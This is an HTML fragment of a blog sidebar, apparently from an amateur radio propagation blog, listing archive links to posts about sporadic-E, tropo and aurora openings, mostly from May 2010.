<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://twitter.com/gfd_logs'>Follow us on twitter</a></li>
<li><a href='http://qrg.globaltuners.com/'>Global Frequency Database</a></li>
<li><a href='http://www.globaltuners.com/'>GlobalTuners</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(221)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(348)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='posts'>
<li><a href='http://euromon.blogspot.com/2010/05/aurora-active-on-6m-down-to-51-of-lat_4514.html'>Aurora active on 6m. down to 51º of Lat. / PA1AW(J...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-70cm-up-to-627-km_31.html'>Tropo opening on 70cm. up to 627 km. between M0DTS...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_1826.html'>Sporadic-E opening on 4m. Best estimated MUF 74 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/number-of-day-5936_31.html'>Number of the day: 5936</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-30_31.html'>HF/VHF/UHF Log of 2010-05-30</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_2805.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-6m-up-to-569-km_30.html'>Tropo opening on 6m. up to 569 km. between IC8TEM(...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_4276.html'>Sporadic-E opening on 4m. Best estimated MUF 77 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_4088.html'>Sporadic-E opening on 6m. Best estimated MUF 99 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hf-log-2010-05-23-2010-05-29_30.html'>HF Log 2010-05-23 - 2010-05-29</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-4m-up-to-901-km_29.html'>Tropo opening on 4m. up to 901 km. between CT1JAD(...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/aurora-active-on-4m-down-to-51-of-lat_29.html'>Aurora active on 4m. down to 51º of Lat. / G4ASR(I...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_6646.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/aurora-active-on-6m-down-to-51-of-lat_29.html'>Aurora active on 6m. down to 51º of Lat. / DL8YE(J...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/aurora-active-on-2m-down-to-51-of-lat_8822.html'>Aurora active on 2m. down to 51º of Lat. / RN3KK(K...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_8396.html'>Sporadic-E opening on 6m. Best estimated MUF 78 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-28_29.html'>HF/VHF/UHF Log of 2010-05-28</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_2344.html'>Sporadic-E opening on 4m. Best estimated MUF 105 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_5276.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_5153.html'>Sporadic-E opening on 6m. Best estimated MUF 66 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-4m_2744.html'>Multi-hop sporadic-E opening on 4m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_2829.html'>Sporadic-E opening on 4m. Best estimated MUF 81 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_2648.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_937.html'>Sporadic-E opening on 6m. Best estimated MUF 57 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-26_27.html'>HF/VHF/UHF Log of 2010-05-26</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-4m_6916.html'>Multi-hop sporadic-E opening on 4m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-2m-best-estimated_6589.html'>Sporadic-E opening on 2m. Best estimated MUF 172 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_945.html'>Sporadic-E opening on 4m. Best estimated MUF 77 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_516.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_5817.html'>Sporadic-E opening on 6m. Best estimated MUF 91 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-25_26.html'>HF/VHF/UHF Log of 2010-05-25</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-4m-up-to-693-km_25.html'>Tropo opening on 4m. up to 693 km. between ON5VW(J...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/fai-active-on-2m_7452.html'>FAI active on 2m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-2m-best-estimated_9754.html'>Sporadic-E opening on 2m. Best estimated MUF 157 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_9213.html'>Sporadic-E opening on 4m. Best estimated MUF 86 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-4m_25.html'>Multi-hop sporadic-E opening on 4m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_2936.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-24_25.html'>HF/VHF/UHF Log of 2010-05-24</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-70cm-up-to-661-km_24.html'>Tropo opening on 70cm. up to 661 km. between F6HTJ...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_1733.html'>Sporadic-E opening on 4m. Best estimated MUF 78 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_6127.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_4768.html'>Sporadic-E opening on 6m. Best estimated MUF 59 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-23_24.html'>HF/VHF/UHF Log of 2010-05-23</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-2m_23.html'>Multi-hop sporadic-E opening on 2m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-2m-best-estimated_8681.html'>Sporadic-E opening on 2m. Best estimated MUF 280 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_5600.html'>Sporadic-E opening on 4m. Best estimated MUF 96 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_4742.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_5833.html'>Sporadic-E opening on 6m. Best estimated MUF 70 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-2m-up-to-1031-km_23.html'>Tropo opening on 2m. up to 1031 km. between F6DRO(...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hf-log-2010-05-16-2010-05-22_23.html'>HF Log 2010-05-16 - 2010-05-22</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_1562.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_6487.html'>Sporadic-E opening on 6m. Best estimated MUF 84 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_3453.html'>Sporadic-E opening on 4m. Best estimated MUF 85 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_8073.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_237.html'>Sporadic-E opening on 6m. Best estimated MUF 61 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-20_21.html'>HF/VHF/UHF Log of 2010-05-20</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_3994.html'>Sporadic-E opening on 4m. Best estimated MUF 88 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_6180.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_5579.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_7301.html'>Sporadic-E opening on 6m. Best estimated MUF 96 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/fai-active-on-2m_17.html'>FAI active on 2m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_2144.html'>Sporadic-E opening on 4m. Best estimated MUF 71 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html'>HF/VHF/UHF Log of 2010-05-16</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_1533.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_8960.html'>Sporadic-E opening on 6m. Best estimated MUF 56 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-70cm-up-to-626-km_16.html'>Tropo opening on 70cm. up to 626 km. between DK2GR...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-15_16.html'>HF/VHF/UHF Log of 2010-05-15</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hf-log-2010-05-09-2010-05-15_16.html'>HF Log 2010-05-09 - 2010-05-15</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_2092.html'>Sporadic-E opening on 6m. Best estimated MUF 65 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-2m-best-estimated_1260.html'>Sporadic-E opening on 2m. Best estimated MUF 168 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_7544.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_4008.html'>Sporadic-E opening on 4m. Best estimated MUF 76 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-14_15.html'>HF/VHF/UHF Log of 2010-05-14</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_7349.html'>Sporadic-E opening on 6m. Best estimated MUF 91 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-2m-best-estimated_14.html'>Sporadic-E opening on 2m. Best estimated MUF 153 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_5438.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_5790.html'>Sporadic-E opening on 4m. Best estimated MUF 93 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-4m-up-to-3694-km_14.html'>Tropo opening on 4m. up to 3694 km. between EA6SX(...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-13_14.html'>HF/VHF/UHF Log of 2010-05-13</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/launch-of-sts-132-last-flight-of-space_13.html'>Launch of STS-132: Last flight of Space Shuttle At...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_2675.html'>Sporadic-E opening on 6m. Best estimated MUF 111 M...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_3.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_9067.html'>Sporadic-E opening on 4m. Best estimated MUF 77 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-12_13.html'>HF/VHF/UHF Log of 2010-05-12</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_4589.html'>Sporadic-E opening on 6m. Best estimated MUF 86 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_8869.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/skype-sniffer_12.html'>Skype sniffer</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-11_12.html'>HF/VHF/UHF Log of 2010-05-11</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_7051.html'>Sporadic-E opening on 6m. Best estimated MUF 92 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-70cm-up-to-927-km_11.html'>Tropo opening on 70cm. up to 927 km. between DF0MU...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_4988.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_3152.html'>Sporadic-E opening on 4m. Best estimated MUF 75 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-10_11.html'>HF/VHF/UHF Log of 2010-05-10</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-6m-up-to-1860-km_10.html'>Tropo opening on 6m. up to 1860 km. between EA7DUD...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_7348.html'>Sporadic-E opening on 6m. Best estimated MUF 66 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-09_10.html'>HF/VHF/UHF Log of 2010-05-09</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-6m-best-estimated_9752.html'>Sporadic-E opening on 6m. Best estimated MUF 80 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/multi-hop-sporadic-e-opening-on-6m_7787.html'>Multi-hop sporadic-E opening on 6m.</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/sporadic-e-opening-on-4m-best-estimated_09.html'>Sporadic-E opening on 4m. Best estimated MUF 83 MH...</a></li>
<li><a href='http://euromon.blogspot.com/2010/05/tropo-opening-on-70cm-up-to-683-km_09.html'>Tropo opening on 70cm. up to 683 km. between DG1KJ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/03/'>
March
</a>
